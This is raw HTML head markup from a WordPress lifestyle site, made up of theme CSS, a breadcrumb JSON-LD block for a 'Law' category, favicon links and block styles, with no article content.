.td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/law/",
                    "name": "Law"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 